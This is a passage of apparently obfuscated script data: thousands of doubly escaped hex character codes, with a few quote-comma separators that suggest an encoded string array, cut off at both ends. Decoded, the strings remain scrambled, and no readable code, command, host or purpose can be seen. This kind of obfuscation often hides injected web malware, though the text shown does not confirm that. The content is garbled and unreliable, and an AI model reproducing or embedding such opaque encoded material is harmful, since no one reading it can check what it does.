x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c